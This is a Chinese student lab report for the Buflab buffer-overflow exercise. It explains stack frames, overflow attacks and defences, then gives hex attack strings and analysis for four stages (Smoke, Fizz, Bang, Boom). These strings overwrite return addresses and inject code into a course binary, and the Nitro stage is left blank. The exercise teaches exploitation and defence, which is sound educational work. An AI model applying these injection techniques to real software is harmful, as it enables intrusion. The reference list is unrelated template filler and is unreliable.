

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算学部
学 号 1190200121
班 级 1903001
学 生 王子奕
指 导 教 师 郑贵滨
实 验 地 点 G709
实 验 日 期 2021.5.20

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的

理解C语言函数的汇编级实现及缓冲器溢出原理

掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法

进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境

处理器 Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz 2.50 GHz机带 RAM 8.00 GB (7.89 GB 可用)系统类型

1.2.2 软件环境

Windows：Windows10 64位 + Visual Studio 2019 64位

Linux： Vmware虚拟机； Ubuntu 18.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具
CodeBlocks；vi/vim/gpedit+gcc dev c++

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。

请按照入栈顺序，写出C语言32位环境下的栈帧结构

请按照入栈顺序，写出C语言64位环境下的栈帧结构

请简述缓冲区溢出的原理及危害

请简述缓冲器溢出漏洞的攻击方法

请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）

向上增大
栈底
较早的帧
调用函数P 的帧
正在执行的函数Q的帧
基址寄存器%ebp
栈指针%esp
·
·
·
参数n
·
参数7
返回地址
被保存的寄存器
局部变量
参数构造区
栈“顶”

2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分）

向上增大
栈底
较早的帧
调用函数P 的帧
正在执行的函数Q的帧
基址寄存器%rbp
栈指针%rsp
·
·
·
参数n
·
参数7
返回地址
被保存的寄存器
局部变量
参数构造区
栈“顶”

2.3请简述缓冲区溢出的原理及危害（5分）

原理：向栈帧中写入任意数据，超出栈帧中的数组缓冲区的存储边界，从而破坏栈帧的结构。

危害：对越界数组的写操作会破坏存储在栈中的信息，当程序使用这个被破坏的状态，试图重新加载寄存器或执行ret指令时，就会出现严重的错误，即我们不知道程序下一步将会返回到哪个地方去执行什么样的指令，另一个更加致命的危害就是让程序执行它本来不愿意执行的函数

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，成为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，执行ret指令的效果就是跳转到攻击代码。
在一种攻击形式中，攻击代码会使系统调用启动一个shell程序，给攻击者提供一组操作函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，（表面上）正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
①栈随机化：该思想使得栈的位置在程序每次运行时都有变化。程序开始时，在栈上随机分配一段0~n字节之间的随机大小的空间，使得程序每次执行的时候后续的栈位置发生变化。然而这种随机化栈的方式却能够通过蛮力的方式进行破解，常用的比如我们在Nitro部分使用的nop指令，这种指令除了对PC加一，使之指向下一条指令之外，没有任何的效果。这种常用的方式称作“空操作雪橇”，只要我们能够猜中序列的地址，我们就可以让程序滑过之前的序列，到达我们想要到达的位置。
②栈破坏检测：其思想实在帧栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值（程序每次运行时随机产生），在恢复寄存器状态和从函数返回之前，我们通过检测这个金丝雀的值是否被该函数的某个操作或者该函数调用的某个函数的某个操作改变，如果是的，那么程序异常中止。
③限制可执行代码区域：一种方法是限制哪些内存区域能够存放可执行代码，在典型的程序中，只有保存编译器产生的代码的那部分内存才需要是可执行的，其他部分可以被限定为只读或只写。

第3章 各阶段漏洞攻击原理与方法
每阶段27分（文本15分，分析12分），总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 19 10 40 00 00 00 00 00 00
分析过程：
目的：构造攻击字符串作为目标程序输入，造成缓冲区溢出，使getbuf()返回时不返回到test函数，而是转向执行smoke



getbuf()调用了Gets()函数，并以-0x28(%ebp)作为读入数据的缓冲区，所以构建的长度为40字节，此外作为返回地址还有八字节，所以总长度为48字节。由于Gets()函数并没有检查输入的字符长度的机制，所以，我们可以通过输入一定长度的字符串来将栈中的返回地址覆盖来达成我们的目的。
将smoke函数的地址作为栈中的返回地址，按照小端法输入即可

即19 10 40


3.2 Fizz的攻击与分析
文本如下：
bf 05 2a 71 1d 68 3f 10
40 00 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 3b 68 55 00 00 00 00
分析过程：
目的：构造攻击字串造成缓冲区溢出，使目标程序调用fizz函数，并将cookie值作为参数传递给fizz函数，使fizz函数中的判断成功，需仔细考虑将cookie放置在栈中什么位置。

第二行%edi即是val的值，第三行将cookie的值与%edi比较


于是我们将cookie值直接赋给%edi，这样二者比较时相等就直接判断出了




3.3 Bang的攻击与分析
文本如下：
c7 04 25 a4 61 60 00 05
2a 71 1d 68 8b 10 40 00
c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 3b 68 55 00 00 00 00
分析过程：
目的：构造攻击字串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。

第二行是将全局变量global——value传给%edx
第三行将cookie的值和%edx作比较

因此我们将cookie的值直接传给global——value即可
由代码可知地址是0x6061a4

返回弹栈位置到0x40108b即可

反汇编将指令覆盖到前面即可
最后八位与前面一样是getbuf中buf缓冲区的首地址



3.4 Boom的攻击与分析
文本如下：
b8 05 2a 71 1d 48 c7 c5
e0 5f 68 55 68 ba 11 40
00 c3 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 3b 68 55 00 00 00 00
分析过程：
目的：构造攻击字符串，将cookie传递给test函数，同时要恢复栈帧，恢复原始返回地址值1。

与第三题相似，同样是将cookie的值传入%eax（因为后面还会将%eax传给%ebx）


本题难点在于后面恢复帧栈
我们可以利用gdb调试，通过在test中设置断点查看最初%rbp的值，记录下来，再赋值回去

同样的操作将buf数组首地址压入最后八位得到攻击代码


3.5 Nitro的攻击与分析
文本如下：
分析过程：

第4章 总结

4.1 请总结本次实验的收获
加深了我对理解C语言函数的汇编级实现及缓冲器溢出原理的认识
通过完成4个部分掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试，如gdb等
使用linux操作系统管道操作符和cat命令
加深了对汇编语言的理解。

4.2 请给出对本次实验内容的建议
暂无

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

